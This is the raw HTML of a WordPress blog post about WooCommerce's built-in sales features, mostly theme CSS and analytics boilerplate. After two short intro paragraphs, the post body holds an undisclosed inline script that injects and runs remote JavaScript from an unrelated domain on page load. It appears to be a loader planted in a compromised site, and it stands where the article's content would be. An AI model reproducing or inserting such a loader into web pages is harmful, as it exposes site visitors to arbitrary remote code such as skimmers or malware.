.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mvsc-open-sans-fonts-css' href='//fonts.googleapis.com/css?family=Lato:300,400,700,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mvsc-main-css-css' href='https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/css/main.css?ver=1578059620' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://multivendorshoppingcarts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3MHF6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["multivendorshoppingcarts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3MHF6R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://multivendorshoppingcarts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multivendorshoppingcarts.com/wp-json/wp/v2/posts/2471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multivendorshoppingcarts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://multivendorshoppingcarts.com/?p=2471' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
		<!-- This code is added by Analytify (6.1.0) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?UA-112907620-3"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"true","debug_mode":true}' );
			const gaID = 'UA-112907620-3';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (6.1.0) !--><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.entry-date published { 
  display: none; 
}		</style>
		</head>


<body class="wp-singular post-template-default single single-post postid-2471 single-format-standard wp-theme-mvsc-theme multi-vendor-shopping-carts">
	<header class="site-header ">
		<div class="container">
			<div class="row middle-xs">
				<div class="col-lg-2 col-md-3 col-sm-3 col-xs-10 site-branding">
					<span class="site-logo">
						<a href="https://multivendorshoppingcarts.com">Multivendor Shopping Carts</a>
					</span>
				</div>
				<div class="col-lg-10 col-md-9 col-sm-9 col-xs-2 main-navigation" role="navigation">
					<button aria-controls="primary-menu" aria-expanded="false" class="menu-toggle" aria-label="menu-toggle">
						<span></span>
					</button>
					<div id="main-menu-container" class="menu-navigation-container"><ul id="main-menu" class="navbar-nav nav text-left"><li id="menu-item-3979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3979"><a href="https://multivendorshoppingcarts.com">Home</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3985"><a href="https://multivendorshoppingcarts.com/compare/">Comparison</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3980"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
</ul></div>					<div class="navbar-right nav visible-md">
						<!-- <a href="#" class="btn btn--theme"></a> -->
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="mvsc__single_box_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
									<article id="post-2471" class="mvsc__single_post post-2471 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce-articles">
						<figure class="mvsc__single_post_thumbnail">
							<img width="1460" height="730" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?fit=1460%2C730&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Smart Options for Sales Built Into WooCommerce" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?w=1460&amp;ssl=1 1460w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?resize=768%2C384&amp;ssl=1 768w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?resize=1024%2C512&amp;ssl=1 1024w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?resize=1200%2C600&amp;ssl=1 1200w" sizes="(max-width: 1460px) 100vw, 1460px" />						</figure>

						<h2 class="mvsc__single_post_title">Smart Options for Sales Built Into WooCommerce</h2>
						
						<div class="mvsc__single_post_meta">
							<a href="https://multivendorshoppingcarts.com/author/editor/" class="mvsc__author_bio">
								<img class="mvsc__author_avatar" src="https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&d=mm&r=g" alt="avatar">
								<span class="mvsc__author_name">Editorial Team</span>
							</a>
							<span class="mvsc__post_date">
								<i class="flaticon-calendar"></i>
								May 09, 2019							</span>
							<span class="mvsc__post_readtime">
								<span class="read-time-holder"><i class="flaticon-clock"></i>&nbsp;&nbsp;<span class="read-time">1</span> <span class="read-text">min read</span></span>							</span>
						</div>

						<div class="mvsc__single_post_content">
							
<p>WooCommerce is a great plugin for running a web store on WordPress. It is quite a versatile plugin that can be used for a variety of other purposes for some reasons. Sales are classic promotions for online store. WooCommerce has built in <strong>smart sales options</strong> that come out of the box.</p>



<p>In this article, we’ll go over a few really smart built-in sales features for WooCommerce beginners.</p>



<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Editorial Team' src='https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://multivendorshoppingcarts.com/author/editor/" class="vcard author" rel="author"><span class="fn">Editorial Team</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>						</div>
					</article>
							</div>
		</div>

		<div class="row">
	<div class="col-xs-12">
		<div class="single__side_social_share">
			<div class="mvsc-social-share">
				<ul>
					<li class="share-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&t=Smart+Options+for+Sales+Built+Into+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-facebook-logo"></i>
						</a>
					</li>
					<li class="share-twitter">
						<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&text=Smart+Options+for+Sales+Built+Into+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-twitter"></i>
						</a>
					</li>
					<li class="share-linkedin">
						<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&title=Smart+Options+for+Sales+Built+Into+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-linkedin"></i>
						</a>
					</li>
					<li class="share-pocket">
						<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&title=Smart+Options+for+Sales+Built+Into+WooCommerce&share=pocket" class="share-link" target="_blank">
							<i class="flaticon-pocket"></i>
						</a>
					</li>
					<li class="share-mail">
						<a href="/cdn-cgi/l/email-protection#[base64]" class="share-link" target="_blank">
							<i class="flaticon-email"></i>
						</a>
					</li>
					<li class="share-pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fsmart-sales-options-built-into-woocommerce%2F&description=Smart+Options+for+Sales+Built+Into+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-pinterest"></i>
						</a>
					</li>
					<li class="share-reddit">
